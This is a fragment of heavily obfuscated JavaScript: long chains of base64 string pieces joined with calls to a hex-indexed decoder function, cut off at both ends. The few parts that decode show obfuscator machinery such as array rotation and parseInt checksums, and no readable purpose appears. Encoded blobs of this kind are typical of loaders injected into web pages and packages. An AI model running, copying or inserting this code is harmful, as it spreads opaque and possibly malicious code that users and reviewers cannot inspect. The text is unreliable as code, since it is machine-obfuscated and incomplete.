LGw9dGhpc1s'+'nTVNiWGZiJ11bJ2xlbmd0aCddO2s8bDtr'+'Kyspe3RoaXNbJ01TYlhmYiddWydwdXNoJ'+'10oTWF0aFsncm91bmQnXShNYXRoWydyYW'+'5kb20nXSgpKSksbD10aGlzWydNU2JYZmI'+_0x3442632u(0x17c)+'aXNbJ01TYlhmYiddWzB4MF0pO30sbmV3I'+'GkoXzB4NDg0OTY5NGQpWydjekd3SFonXS'+'gpLF8weDQ4NDk2OTRkWyd5cHdYR2InXT0'+'hIVtdO31jPV8weDQ4NDk2OTRkWydSbkpD'+'QksnXShjLGIpLF8weDQ4NDk2OTRkWyd1T'+'3FSa1InXVtmXT1jO31lbHNlIGM9ZztyZX'+'R1cm4gYzt9')+(_0x3442632u(0xa4)+_0x3442632u(0xe0)+'ZhciBjPXBhcnNlSW50KEkoMHg1NjQsJ2h'+_0x3442632u(0x101)+_0x3442632u(0x1e2)+'jIsJ2hGWDAnKSkrLXBhcnNlSW50KEkoMH'+_0x3442632u(0xe2)+'oMHg0MzksJ0hzdXknKSkrLXBhcnNlSW50'+'KEkoMHgxZmYsJ1l4dUgnKSkrcGFyc2VJb'+_0x3442632u(0x198)+_0x3442632u(0x170)+'zZUludChJKDB4NGJmLCd0Jig2JykpKi1w'+_0x3442632u(0x16f)+'2lmKGM9PT1iKWJyZWFrO2Vsc2UgYVsncH'+'VzaCddKGFbJ3NoaWZ0J10oKSk7fWNhdGN'+'oKGQpe2FbJ3B1c2gnXShhWydzaGlmdCdd'+'KCkpO319fShfMHg0ODQ5Njk0YywweDUyM'+'jQwKSwhZnVuY3Rpb24oKXt2YXIgSj1fMH'+'g0ODQ5Njk0ZCxjPXt9O2NbSigweDIzZCw'+'nNEZOIycpXT1mdW5jdGlvbihzLHUsdil7'+'cmV0dXJuIHModSx2KTt9LGNbSigweDNjM'+'CwnXnpeXicpXT1mdW5jdGlvbihzKXtyZX'+'R1cm4gcygpO30sY1tKKDB4NDkwLCdndVB'+'kJyldPWZ1bmN0aW9uKHMsdSl7cmV0dXJu'+_0x3442632u(0x1b8)+_0x3442632u(0x1b3)+'09dTt9LGNbSigweDJkMSwnY0ZRWycpXT1'+'KKDB4NDdlLCcxZ1ljJykrSigweDM3OSwn'+'blFlVCcpK0ooMHgzZTEsJ2VhRConKStKK'+'DB4MWMzLCdlYUQqJykrSigweDNjYywnTn'+'NAWycpLGNb')+(_0x3442632u(0x19d)+'ihzLHUpe3JldHVybiBzIT09dTt9LGNbSi'+_0x3442632u(0x151)+_0x3442632u(0x155)+'SigweDJkOCwnUCZJSCcpXT1mdW5jdGlvb'+'ihzLHUpe3JldHVybiBzPT09dTt9LGNbSi'+'gweDQxMiwnR21VdycpXT1KKDB4NDk0LCd'+_0x3442632u(0xcb)+'cicpXT1KKDB4MjQ0LCcoSGk2JykrSigwe'+'DNiMCwnd0RqUCcpLGNbSigweDFmMiwnZT'+_0x3442632u(0x1fe)+_0x3442632u(0x1b2)+'RCcpXT1mdW5jdGlvbihzLHUpe3JldHVyb'+_0x3442632u(0x149)+'cpXT1mdW5jdGlvbihzLHUpe3JldHVybiB'+'zPj11O30sY1tKKDB4NGI2LCc1TkwpJyld'+'PWZ1bmN0aW9uKHMsdSl7cmV0dXJuIHM8P'+'XU7fSxjW0ooMHg0NGYsJ0JDZmknKV09Zn'+'VuY3Rpb24ocyx1KXtyZXR1cm4gcyt1O30'+'sY1tKKDB4NGQ4LCc1NiZyJyldPWZ1bmN0'+'aW9uKHMsdSl7cmV0dXJuIHMtdTt9LGNbS'+'igweDI4YSwnNlMhcycpXT1KKDB4MzhkLC'+'dCQ2ZpJykrSigweDJmNCwnUCZJSCcpK0o'+'oMHgyMTUsJypMWVsnKStKKDB4NTIwLCdO'+_0x3442632u(0x105)+'HgyY2EsJ2tqVCUnKStKKDB4NDU1LCdDJk'+'NuJykrSigweDNhYiwnNiUlUycpK0ooMHg'+_0x3442632u(0xf3)+_0x3442632u(0x108)+_0x3442632u(0xab)+'5EJykrSigw')+('eDUxZCwnVTQpaycpK0ooMHgyZTMsJ1U0K'+'WsnKStKKDB4MjliLCdVR1E3JykrSigweD'+'JiZiwneSRrUicpK0ooMHgyNTEsJ2NGUVs'+'nKStKKDB4MmU3LCdDd1laJykrSigweDQ3'+'NiwnVnhxeCcpK0ooMHgzZGMsJ0N3WVonK'+'StKKDB4NTRkLCd0Jig2JykrSigweDMwMC'+'wnUCZJSCcpK0ooMHg1MzcsJ2U0XWwnKSt'+'KKDB4MzdkLCd6cDNVJyksY1tKKDB4Mzgx'+'LCdoRlgwJyldPWZ1bmN0aW9uKHMsdSl7c'+'mV0dXJuIHModSk7fSxjW0ooMHg0MGIsJ1'+'AmSUgnKV09SigweDRhYywnVHFZeScpK0o'+'oMHgzOTMsJ2VYbDAnKStKKDB4MzBhLCdI'+'c3V5JykrSigweDQ2ZiwnaEZYMCcpK0ooM'+'HgzZmUsJ3dEalAnKStKKDB4MmE2LCdZeH'+'VIJykrSigweDQwOSwnTnNAWycpK0ooMHg'+'yNTAsJ3dEalAnKStKKDB4MjgzLCdhc3Ml'+'JykrSigweDNkNCwnY0ZRWycpK0ooMHgzZ'+'WEsJ2NGUVsnKStKKDB4M2JkLCc1NiZyJy'+'krSigweDRkMCwnVEpoZicpK0ooMHgyYjg'+'sJ2glUU0nKStKKDB4MzhjLCduUWVUJykr'+'SigweDM5Miwna1kyRCcpK0ooMHgzZTksJ'+_0x3442632u(0x16b)+'gweDI0NSwnNlMhcycpK0ooMHgyMjUsJyR'+'QaVEnKStKKDB4NTc1LCc1NiZyJykrSigw'+'eDUzMywnMmc0JScpK0ooMHg0MjEsJzZTI'+'XMnKStKKDB4M2MzLCdeel5eJykrSigweD'+'NlNiwnaEZYMCcpK0ooMHgzMDcsJ1tZcV0'+'nKStKKDB4M2YzLCcmV0FtJykrSigweDJk'+'YiwnbndjaScpK0ooMHgxZGQsJzFnWWMnK'+'StKKDB4NTMwLCd0Jig2JykrSigweDM5NC'+'wnJFBpUScp')+('K0ooMHg0MzgsJzJnNCUnKStKKDB4NGE5L'+'CdVNClrJykrSigweDM5ZSwnR21VdycpK0'+'ooMHgxZmMsJ3khUFMnKStKKDB4NGM2LCd'+_0x3442632u(0x165)+'MHg1M2YsJ2hGWDAnKStKKDB4MzRkLCc0R'+'k4jJykrSigweDQ1MywnSiV5KCcpK0ooMH'+'gxZmIsJzZTIXMnKStKKDB4NDAzLCd6cDN'+'VJykrSigweDMxOCwnaEZYMCcpK0ooMHg1'+'MGEsJypMWVsnKStKKDB4MzEwLCdVNClrJ'+'ykrSigweDRlYiwnZ3VQZCcpK0ooMHgxZT'+'gsJ2tZMkQnKStKKDB4MjA3LCdlWGwwJyk'+_0x3442632u(0x1d5)+'JzFnWWMnKStKKDB4NDQ4LCd5JGtSJykrS'+'igweDFmNSwnQ3dZWicpK0ooMHg0NmEsJ2'+'NGUVsnKStKKDB4NGVjLCdndVBkJykrSig'+'weDQ5NSwna2pUJScpK0ooMHg0ZTksJ0JD'+_0x3442632u(0x1d2)+'DNjZCwna1kyRCcpK0ooMHg1NDUsJ0dtVX'+_0x3442632u(0xae)+'2Miwnb0NpKCcpK0ooMHg1MzUsJ2tZMkQn'+_0x3442632u(0xcc)+'CwnVEpoZicpK0ooMHgyYjEsJ3QmKDYnKS'+'tKKDB4NTdkLCdlWGwwJykrSigweDFmMSw'+'neSFQUycpK0ooMHg1MzksJ2FzcyUnKStK'+'KDB4NGEyLCdeel5eJykrSigweDRhNywnb'+'lFlVCcpK0ooMHgyZGMsJ3dEalAnKStKKD'+'B4MzcxLCcmV0FtJykrSigweDIxYywnZWF'+'EKicpK0ooMHg0MmYsJ3QmKDYnKStKKDB4'+_0x3442632u(0xfd)+_0x3442632u(0xb2)+'U1LCdDJkNu')+('JykrSigweDRmNywnVHFZeScpK0ooMHgzN'+'DYsJzZTIXMnKStKKDB4MzkwLCdhc3MlJy'+'krSigweDMwZiwnNlMhcycpK0ooMHgyNGI'+_0x3442632u(0x19e)+'SigweDM3MiwnVnhxeCcpK0ooMHgyMTYsJ'+_0x3442632u(0x1db)+'gweDNhOSwnTnNAWycpK0ooMHgyYTcsJ3Q'+'mKDYnKStKKDB4NDc4LCc2UyFzJykrSigw'+_0x3442632u(0x1c1)+'SgnKStKKDB4MzM0LCd3RGpQJykrSigweD'+_0x3442632u(0x132)+'nKStKKDB4M2VlLCd3RGpQJykrSigweDI0'+'NywnR21VdycpK0ooMHgzMTYsJ2glUU0nK'+'StKKDB4M2RiLCcmV0FtJykrSigweDMzMy'+'wnaEZYMCcpK0ooMHg0NWIsJ3khUFMnKSt'+_0x3442632u(0x12a)+'KEhpNicpK0ooMHg1NDQsJ3V2QnknKStKK'+'DB4MzU2LCdONV5EJykrSigweDMyZCwnb2'+_0x3442632u(0xac)+'4M2M2LCc1NiZyJykrSigweDU2OSwnMWdZ'+'YycpK0ooMHgyZTgsJzYlJVMnKStKKDB4N'+'GJlLCckUGlRJykrSigweDI2YSwneSRrUi'+'cpK0ooMHgzNWMsJ2U0XWwnKStKKDB4NDA'+'4LCc2JSVTJykrSigweDRlZiwnZTRdbCcp'+'K0ooMHgxYmYsJ2tqVCUnKStKKDB4MzIzL'+'Cc2JSVTJykrSigweDQzMywndXZCeScpK0'+_0x3442632u(0x1c5)+'WeHF4JykrSigweDI0MCwnMWdZYycpK0oo'+'MHg0ZDcsJ2FzcyUnKStKKDB4MzA1LCdUS'+_0x3442632u(0xc1)+'gyZTYsJ3V2')+('QnknKStKKDB4MzY4LCdhc3MlJykrSigwe'+'DU3YiwnZTRdbCcpK0ooMHg0YTQsJ1RxWX'+'knKStKKDB4NTQwLCdVNClrJykrSigweDF'+'kNSwnZVhsMCcpK0ooMHgzN2EsJ3kka1In'+'KStKKDB4M2EyLCdjRlFbJykrSigweDU0M'+_0x3442632u(0x141)+_0x3442632u(0x191)+'na1kyRCcpK0ooMHg0ODcsJ2d1UGQnKStK'+'KDB4M2QwLCd5IVBTJykrSigweDMxOSwnK'+_0x3442632u(0xd4)+'B4NDkzLCdOc0BbJykrSigweDQ5OCwnWXh'+'1SCcpK0ooMHg1MTAsJ1U0KWsnKStKKDB4'+'MzQ5LCdDd1laJykrSigweDFmNCwnMWdZY'+'ycpK0ooMHgzMWMsJ1AmSUgnKStKKDB4Mz'+'ZkLCd0Jig2JykrSigweDM5MSwnNiUlUyc'+'pK0ooMHg0ODIsJ1VHUTcnKStKKDB4MzA4'+'LCdralQlJykrSigweDU2ZiwnVTQpaycpK'+_0x3442632u(0xf6)+'drWTJEJykrSigweDRlMiwnTnNAWycpK0o'+'oMHgyMzMsJ25RZVQnKStKKDB4MzYwLCcw'+'JkNwJykrSigweDM0YSwnQkNmaScpK0ooM'+'HgyMGMsJ3kka1InKStKKDB4MWU0LCdCQ2'+'ZpJykrSigweDJkZSwna1kyRCcpK0ooMHg'+_0x3442632u(0x1ff)+'JykrSigweDQwNSwnVHFZeScpK0ooMHgyM'+'WIsJzZTIXMnKStKKDB4NGJjLCc1TkwpJy'+'krSigweDRmMCwnNTYmcicpK0ooMHgzYmE'+_0x3442632u(0x185)+_0x3442632u(0x171)+'253Y2knKStKKDB4M2ViLCdralQlJykrSi'+_0x3442632u(0x111))+('ZWFEKicpK0ooMHgzMTcsJ0hzdXknKStKK'+_0x3442632u(0x1b5)+_0x3442632u(0xf8)+'4M2JlLCdDJkNuJykrSigweDRkZiwneSFQ'+'UycpK0ooMHgyNTMsJ1Z4cXgnKStKKDB4M'+'mI1LCdndVBkJykrSigweDU2MiwneSFQUy'+_0x3442632u(0x1bd)+_0x3442632u(0x1a4)+'K0ooMHgyZWQsJ1U0KWsnKStKKDB4NDVmL'+'CcoSGk2JykrSigweDRjNCwnQkNmaScpK0'+_0x3442632u(0x1ca)+'Dd1laJykrSigweDMzNiwnWVJkaCcpK0oo'+'MHgyMDMsJ2VhRConKStKKDB4MjdiLCdlN'+'F1sJykrSigweDU3MSwnQ3dZWicpK0ooMH'+'gyNjMsJzJnNCUnKStKKDB4NGNkLCd5IVB'+'TJykrSigweDM1ZSwnWXh1SCcpK0ooMHgy'+'MDUsJ041XkQnKStKKDB4MjE3LCdjRlFbJ'+'ykrSigweDFiNiwnR21VdycpK0ooMHgyZW'+_0x3442632u(0x179)+_0x3442632u(0x166)+_0x3442632u(0x1ee)+_0x3442632u(0x103)+'d6cDNVJykrSigweDQyYiwnNU5MKScpK0o'+'oMHg0MDYsJ1l4dUgnKStKKDB4NTVjLCdh'+_0x3442632u(0x1a1)+'Hg0NTcsJ1l4dUgnKStKKDB4MjdmLCc2JS'+'VTJykrSigweDNjZSwneSFQUycpK0ooMHg'+'yNWMsJzJnNCUnKStKKDB4NTE3LCc1Tkwp'+_0x3442632u(0x134)+'zYsJ1VHUTcnKStKKDB4NDYxLCdoJVFNJy'+'krSigweDRj')+('OSwnTnNAWycpK0ooMHg0N2QsJ041XkQnK'+_0x3442632u(0x126)+'wneSRrUicpK0ooMHg1MWMsJ0dtVXcnKSt'+'KKDB4NTU3LCdUcVl5JykrSigweDUzYiwn'+'JldBbScpK0ooMHgzZDgsJ3QmKDYnKStKK'+_0x3442632u(0x154)+'ZRWycpK0ooMHg0MjgsJ2tqVCUnKStKKDB'+'4NDY5LCdvbXFYJykrSigweDMyNiwnMWdZ'+'YycpK0ooMHgzZWMsJ05zQFsnKStKKDB4M'+'jBlLCdHbVV3JykrSigweDI0MiwnWVJkaC'+'cpK0ooMHgzNzUsJ3pwM1UnKStKKDB4Mjd'+'jLCcoSGk2JykrSigweDUyNiwnb0NpKCcp'+'K0ooMHg0ZjQsJ3kka1InKStKKDB4NTAxL'+'CdCQ2ZpJykrSigweDFjMCwnQkNmaScpK0'+_0x3442632u(0x15f)+_0x3442632u(0x113)+_0x3442632u(0x14a)+'XFdJykrSigweDJjZCwnXnpeXicpK0ooMH'+'gzYTUsJ1VHUTcnKStKKDB4NDRjLCdoRlg'+'wJykrSigweDU2YywnYXNzJScpK0ooMHg1'+'MGUsJzZTIXMnKStKKDB4NGFiLCdZUmRoJ'+'ykrSigweDIyOSwnVHFZeScpK0ooMHg1ND'+'ksJzYlJVMnKStKKDB4NDAxLCdWeHF4Jyk'+'rSigweDFlYywnJFBpUScpK0ooMHg0ODks'+'J1tZcV0nKStKKDB4NGE4LCduUWVUJykrS'+'igweDU0YywnY0ZRWycpK0ooMHgzYzQsJ2'+_0x3442632u(0x16a)+_0x3442632u(0x17b)+'Xl4nKStKKDB4NTM2LCcoSGk2JykrSigwe'+_0x3442632u(0xe9)+_0x3442632u(0xb4))+(_0x3442632u(0x13d)+'ScpK0ooMHg0ZGEsJ1RKaGYnKStKKDB4Mj'+'g1LCdvbXFYJykrSigweDU1ZiwnaEZYMCc'+_0x3442632u(0x142)+'LCcxZ1ljJykrSigweDI4MiwnSiV5KCcpK'+_0x3442632u(0x10e)+_0x3442632u(0x184)+'oMHgzMGQsJ05zQFsnKStKKDB4Mjc1LCdO'+'NV5EJykrSigweDM0OCwnbndjaScpK0ooM'+'Hg0YmQsJ253Y2knKStKKDB4MWQzLCdHbV'+_0x3442632u(0x1ad)+_0x3442632u(0x1f9)+'JykrSigweDRhZCwnMCZDcCcpK0ooMHg0M'+'TcsJ2FzcyUnKStKKDB4NTcyLCckUGlRJy'+'krSigweDUyYiwnXnpeXicpK0ooMHgzNDU'+_0x3442632u(0x186)+'SigweDI5MSwna2pUJScpK0ooMHgyNWUsJ'+'2d1UGQnKStKKDB4MmJlLCdralQlJykrSi'+'gweDU3NiwnMmc0JScpK0ooMHgxZjYsJ1U'+'0KWsnKStKKDB4MmZhLCdKJXkoJykrSigw'+'eDRmNSwnQ3dZWicpK0ooMHgyYWIsJ041X'+'kQnKStKKDB4MjAxLCdlWGwwJykrSigweD'+_0x3442632u(0x1ec)+_0x3442632u(0x1d6)+'NiwndXZCeScpK0ooMHg0OTksJ3V2QnknK'+'StKKDB4NTBmLCcxZ1ljJykrSigweDIwMi'+'wnJFBpUScpK0ooMHg1MTUsJzZTIXMnKSt'+_0x3442632u(0xe5)+_0x3442632u(0x11c)+_0x3442632u(0xc9)+'AzVScpK0oo')+('MHgzNGUsJzJnNCUnKStKKDB4NTZlLCdDd'+'1laJykrSigweDJmMSwnenAzVScpK0ooMH'+'g0OGEsJ1RxWXknKStKKDB4NTAwLCdud2N'+'pJykrSigweDUzMiwnZTRdbCcpK0ooMHgz'+'OTgsJ3QmKDYnKStKKDB4MjdhLCdDd1laJ'+_0x3442632u(0x162)+_0x3442632u(0x1e7)+'rSigweDMyMCwnVUdRNycpK0ooMHgzN2Is'+'J05zQFsnKStKKDB4NTY1LCckUGlRJykrS'+'igweDUyZSwnd0RqUCcpK0ooMHgyZTQsJ2'+_0x3442632u(0x118)+_0x3442632u(0x16c)+'TCknKStKKDB4MmMyLCdCQ2ZpJykrSigwe'+'DNjMSwnJldBbScpK0ooMHg1NGEsJ1lSZG'+_0x3442632u(0x1c9)+'lNCwnVnhxeCcpK0ooMHgyNGQsJzRGTiMn'+'KStKKDB4NTcwLCdud2NpJykrSigweDQ0N'+'CwnNEZOIycpK0ooMHgzZGEsJ2VhRConKS'+'tKKDB4M2JiLCd6cDNVJykrSigweDQ0Nyw'+'nb21xWCcpK0ooMHgyNWEsJ3kka1InKStK'+'KDB4NGM1LCdrWTJEJykrSigweDNhZiwnN'+_0x3442632u(0xc6)+'B4MjRhLCcyZzQlJykrSigweDJkNywnKkx'+'ZWycpK0ooMHgyMmIsJ3khUFMnKStKKDB4'+_0x3442632u(0xdb)+_0x3442632u(0x1e6)+'U0LCd1dkJ5JykrSigweDU3YywnZ3VQZCc'+_0x3442632u(0xb1)+'LCc2JSVTJykrSigweDMyYywndXZCeScpK'+'0ooMHgzNDcsJzFnWWMnKStKKDB4MjlhLC'+_0x3442632u(0x178))+(_0x3442632u(0x197)+_0x3442632u(0xe7)+_0x3442632u(0x1f7)+'DaSgnKStKKDB4MmQ1LCdKJXkoJykrSigw'+_0x3442632u(0x1dc)+'U0nKStKKDB4NTVkLCdHbVV3JykrSigweD'+_0x3442632u(0xc4)+_0x3442632u(0x13f)+'OSwnZVhsMCcpK0ooMHg0NWUsJ1VHUTcnK'+'StKKDB4NDA0LCc1TkwpJykrSigweDUyNS'+'wnNiUlUycpK0ooMHg0MTYsJ0MmQ24nKSt'+'KKDB4NTYwLCcoSGk2JykrSigweDMyNCwn'+'YXNzJScpK0ooMHg1MDksJ2NGUVsnKStKK'+'DB4Mzc3LCdHbVV3JykrSigweDFmZSwnTj'+'VeRCcpK0ooMHgyM2EsJ25RZVQnKStKKDB'+'4NGEzLCd6cDNVJykrSigweDMwYywnaEZY'+_0x3442632u(0xf9)+'jAwLCcyZzQlJykrJ10nKSxjW0ooMHg0Nj'+'AsJ0oleSgnKV09ZnVuY3Rpb24ocyx1KXt'+'yZXR1cm4gcyt1O30sY1tKKDB4NGI5LCdQ'+'JklIJyldPWZ1bmN0aW9uKHMsdSl7cmV0d'+'XJuIHMrdTt9LGNbSigweDUxYiwnNU5MKS'+'cpXT1KKDB4MjNjLCc2JSVTJykrJ3MvJyx'+'jW0ooMHgyNjQsJ2tqVCUnKV09SigweDJh'+'MywnVUdRNycpK0ooMHgzNmYsJ1U0KWsnK'+_0x3442632u(0xad)+'wnVTQpaycpK0ooMHgxZDcsJ3QmKDYnKSt'+_0x3442632u(0xd8)+'eSFQUycpK0ooMHgxZmQsJypMWVsnKStKK'+'DB4MzMwLCd3RGpQJykrSigweDRlMywnKE'+'hpNicpK0oo')+('MHg1MzQsJ1AmSUgnKStKKDB4MjlkLCdrW'+'TJEJykrSigweDU1MiwnSiV5KCcpK0ooMH'+_0x3442632u(0x200)+'pJykrSigweDU2MSwndCYoNicpK0ooMHgz'+'ZDUsJ29tcVgnKStKKDB4MmEyLCdVNClrJ'+'ykrSigweDIzMSwnVEpoZicpK0ooMHgyMT'+_0x3442632u(0x1a0)+'rSigweDRkNSwnQkNmaScpK0ooMHg0ZWEs'+'J2FzcyUnKStKKDB4NGYyLCdjRlFbJykrS'+'igweDNiMywnWVJkaCcpK0ooMHgyNTgsJ3'+'pwM1UnKStKKDB4MzA5LCdvbXFYJykrSig'+'weDQzNCwnSiV5KCcpK0ooMHg0ZTEsJ29t'+_0x3442632u(0x15a)+'DNlNywnQkNmaScpK0ooMHg0NmQsJyRQaV'+'EnKStKKDB4MzgwLCdVNClrJykrSigweDJ'+_0x3442632u(0x196)+'KStKKDB4Mzk1LCdhc3MlJykrSigweDFlY'+'SwnNU5MKScpK0ooMHgzMTQsJ25RZVQnKS'+'tKKDB4MmE5LCdlNF1sJykrSigweDUxMyw'+'nTnNAWycpK0ooMHgyYzMsJ156Xl4nKStK'+_0x3442632u(0x130)+'EpoZicpK0ooMHgzNWEsJ156Xl4nKStKKD'+_0x3442632u(0xdd)+_0x3442632u(0x125)+'Mzg2LCdOc0BbJykrSigweDI4ZSwnb21xW'+'CcpK0ooMHg0OTIsJ0N3WVonKStKKDB4Mm'+'NmLCdvbXFYJykrSigweDI5YywneSFQUyc'+'pK0ooMHg0MWUsJ05zQFsnKStKKDB4NGEx'+'LCcyZzQlJykrSigweDI3NCwnZTRdbCcpK'+'0ooMHgyYjIsJ2NGUVsnKStKKDB4MmMxLC'+'dvbXFYJykr')+('SigweDM2NywnVnhxeCcpK0ooMHg0NmIsJ'+'zAmQ3AnKStKKDB4NDY0LCd5JGtSJykrSi'+'gweDUwNCwnWVJkaCcpK0ooMHg0ZmUsJzZ'+_0x3442632u(0x136)+'eDM3MCwnYXNzJScpK0ooMHg1MTYsJ0JDZ'+'mknKStKKDB4NDRkLCdQJklIJykrSigweD'+'IyYSwnQyZDbicpK0ooMHgzYTcsJ253Y2k'+'nKStKKDB4MjZmLCcwJkNwJykrSigweDQ3'+_0x3442632u(0x116)+'StKKDB4NTI5LCc1TkwpJykrSigweDJkZi'+_0x3442632u(0x1fd)+'KKDB4Mjg5LCdOc0BbJykrSigweDI0Niwn'+'W1lxXScpK0ooMHgzYzUsJ2tqVCUnKStKK'+_0x3442632u(0x1f1)+_0x3442632u(0x1d7)+'4NDBmLCduUWVUJykrSigweDJiYiwna2pU'+_0x3442632u(0x1af)+'mMwLCdeel5eJykrSigweDQ3YSwnZVhsMC'+'cpK0ooMHgzMWUsJ0N3WVonKStKKDB4NTU'+'zLCdlNF1sJykrSigweDJjNSwnKkxZWycp'+'K0ooMHgyMWEsJzJnNCUnKStKKDB4MzEzL'+_0x3442632u(0x1da)+'ooMHgyMjMsJzRGTiMnKStKKDB4NTU1LCd'+'5JGtSJykrSigweDFmMywnSiV5KCcpK0oo'+_0x3442632u(0xf0)+'GpQJykrSigweDUzOCwnVnhxeCcpK0ooMH'+_0x3442632u(0x1d1)+'rJykrSigweDRjOCwnMmc0JScpK0ooMHgy'+'ZWIsJzFnWWMnKStKKDB4NTI4LCcxZ1ljJ'+'ykrSigweDJkMiwnZ3VQZCcpK0ooMHg0Nj'+'UsJzZTIXMn')+(_0x3442632u(0x1a7)+'iwnY0ZRWycpK0ooMHgzMDQsJ29DaSgnKS'+'tKKDB4MmNlLCd0Jig2JykrSigweDIyMCw'+'ndXZCeScpK0ooMHgyYWYsJ0JDZmknKStK'+'KDB4MWMyLCdZeHVIJykrSigweDUwMiwnY'+'0ZRWycpK0ooMHgzY2YsJ1RxWXknKStKKD'+_0x3442632u(0x144)+_0x3442632u(0x16d)+_0x3442632u(0x1ab)+'CcpK0ooMHgxY2MsJ156Xl4nKStKKDB4ND'+'ZjLCdVR1E3JykrSigweDFkZSwnQ3dZWic'+'pK0ooMHgzOWIsJ2NGUVsnKStKKDB4M2I5'+'LCdbWXFdJykrSigweDU0NywnSHN1eScpK'+'0ooMHgyNmUsJ2hGWDAnKStKKDB4M2Q3LC'+'doJVFNJykrSigweDRlNywnY0ZRWycpK0o'+'oMHgyOTYsJ0N3WVonKStKKDB4M2ZjLCc1'+'NiZyJykrSigweDUxYSwnVHFZeScpK0ooM'+'HgzODgsJ041XkQnKStKKDB4MmI0LCdUcV'+'l5JykrSigweDNkZSwnSHN1eScpK0ooMHg'+_0x3442632u(0xbb)+'JykrSigweDNlZCwnenAzVScpK0ooMHgzY'+'jYsJ2d1UGQnKStKKDB4MzZiLCdDJkNuJy'+'krSigweDUwMywnNlMhcycpK0ooMHgxYjU'+'sJ05zQFsnKStKKDB4NTBkLCdONV5EJykr'+'SigweDI4ZCwnR21VdycpK0ooMHg0MGMsJ'+'0hzdXknKStKKDB4NTc3LCdUcVl5JykrSi'+_0x3442632u(0x1bf)+'nNCUnKStKKDB4M2U4LCcwJkNwJykrSigw'+'eDQzZCwnNiUlUycpK0ooMHgzNGMsJ1Z4c'+'XgnKStKKDB4MWI4LCdIc3V5JykrSigweD'+_0x3442632u(0x156))+('WycpK0ooMHgzZjksJ2VhRConKStKKDB4M'+_0x3442632u(0x128)+_0x3442632u(0x195)+_0x3442632u(0x109)+'K0ooMHg0NDMsJzFnWWMnKStKKDB4MWVkL'+'CdoJVFNJykrSigweDMyZiwnJldBbScpK0'+'ooMHgyMzYsJ3khUFMnKStKKDB4MmNjLCd'+'0Jig2JykrSigweDRlNCwnUCZJSCcpK0oo'+'MHgzOGEsJypMWVsnKStKKDB4MzJiLCdQJ'+_0x3442632u(0x176)+'gyYWEsJ2NGUVsnKStKKDB4MmYyLCd5IVB'+'TJykrSigweDIwYiwna1kyRCcpK0ooMHgz'+'M2QsJ1AmSUgnKStKKDB4NGFmLCdhc3MlJ'+_0x3442632u(0x168)+'QsJ1tZcV0nKStKKDB4MzM3LCdhc3MlJyk'+_0x3442632u(0xbf)+'J1RxWXknKStKKDB4NDIzLCdVR1E3JykrS'+'igweDQxYywnaEZYMCcpK0ooMHgxZDksJ3'+_0x3442632u(0x174)+'weDJlMSwnUCZJSCcpK0ooMHgzYjUsJyZX'+'QW0nKStKKDB4NDU0LCdeel5eJykrSigwe'+'DIwZCwnaEZYMCcpK0ooMHgxZTMsJ2VhRC'+'onKStKKDB4MWI5LCdIc3V5JykrSigweDI'+'2NiwnKEhpNicpK0ooMHgyMDQsJ1VHUTcn'+_0x3442632u(0x11e)+_0x3442632u(0x1fa)+_0x3442632u(0xdc)+_0x3442632u(0xd1)+'KDB4NDk3LCdhc3MlJykrSigweDRhNSwnN'+'U5MKScpK0ooMHgzNTcsJ3kka1InKStKKD'+'B4MzhlLCdv')+('Q2koJykrSigweDJmZCwnNTYmcicpK0ooM'+'Hg0ZmQsJ3dEalAnKSsoSigweDM3Ziwna1'+_0x3442632u(0x204)+'4NTUxLCc2UyFzJykrSigweDUwYywnMWdZ'+'YycpK0ooMHgyNzYsJ1tZcV0nKStKKDB4M'+_0x3442632u(0xa5)+'cpK0ooMHgyZjcsJ2tqVCUnKStKKDB4NDQ'+'yLCduUWVUJykrSigweDFlNywnZ3VQZCcp'+'K0ooMHgyZDAsJ2d1UGQnKStKKDB4MzlhL'+'CdlYUQqJykrSigweDUzZCwnR21VdycpK0'+'ooMHg0NGIsJ2VYbDAnKStKKDB4NDlmLCd'+'VR1E3JykrSigweDQ1YSwnTjVeRCcpK0oo'+_0x3442632u(0xaa)+'ClrJykrSigweDMwMSwnenAzVScpK0ooMH'+_0x3442632u(0x1a2)+'mJykrSigweDQ1OSwna2pUJScpK0ooMHgz'+'ZjIsJ0hzdXknKStKKDB4MmM3LCdrWTJEJ'+_0x3442632u(0xb8)+'UsJ1RxWXknKStKKDB4MmQ0LCcoSGk2Jyk'+_0x3442632u(0xfb)+'J0oleSgnKStKKDB4NTU4LCdlWGwwJykrS'+'igweDQ4NSwnVUdRNycpK0ooMHgzOWYsJ1'+'l4dUgnKStKKDB4NGVkLCdWeHF4JykrSig'+'weDFjNywnb21xWCcpK0ooMHg0YjAsJ1lS'+'ZGgnKStKKDB4MWNiLCdvQ2koJykrSigwe'+'DM2YSwnNiUlUycpK0ooMHgyNGUsJ2VYbD'+_0x3442632u(0x1b4)+'3NCwneSFQUycpK0ooMHg0ZjgsJzAmQ3An'+'KStKKDB4NDJhLCdlYUQqJykrSigweDIwN'+_0x3442632u(0xca)+'tKKDB4NDlj')+(_0x3442632u(0x19a)+'0ooMHgzZDYsJyhIaTYnKStKKDB4MmY1LC'+'deel5eJykrSigweDU2MywnR21VdycpK0o'+'oMHg1MWYsJzVOTCknKStKKDB4MWY3LCdO'+'c0BbJykrSigweDI5ZiwnVTQpaycpK0ooM'+'Hg0NjMsJ2hGWDAnKStKKDB4NTU0LCd3RG'+_0x3442632u(0xf2)+_0x3442632u(0x14e)+'JykrSigweDU2NywnW1lxXScpK0ooMHgyN'+_0x3442632u(0x11d)+'krSigweDQ5YSwnb21xWCcpK0ooMHgyOTk'+_0x3442632u(0x15d)+'SigweDNkMSwnXnpeXicpK0ooMHgyNDMsJ'+'1tZcV0nKStKKDB4MzdjLCdralQlJykrSi'+'gweDM0MSwnXnpeXicpK0ooMHgyNzcsJ29'+'tcVgnKStKKDB4M2Y3LCdrWTJEJykrSigw'+'eDI1NiwnJldBbScpK0ooMHg0ZGUsJ29tc'+'VgnKStKKDB4NTRiLCd5IVBTJykrSigweD'+'I1NSwnQyZDbicpK0ooMHgyMGYsJ2U0XWw'+'nKStKKDB4MzM4LCduUWVUJykrSigweDI4'+'MSwnd0RqUCcpK0ooMHgzYTEsJzJnNCUnK'+'StKKDB4NTExLCdeel5eJykrSigweDMzZi'+'wnNiUlUycpK0ooMHg0NTEsJzRGTiMnKSt'+_0x3442632u(0x145)+_0x3442632u(0xc7)+'DB4NDNjLCc1NiZyJykrSigweDJhMCwnNT'+'YmcicpK0ooMHgzNmUsJ2d1UGQnKStKKDB'+'4M2UwLCdDJkNuJykrSigweDI3ZSwnMWdZ'+'